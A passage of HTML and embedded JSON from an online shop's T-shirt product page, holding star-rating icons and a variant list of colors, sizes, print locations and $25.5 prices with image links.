    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_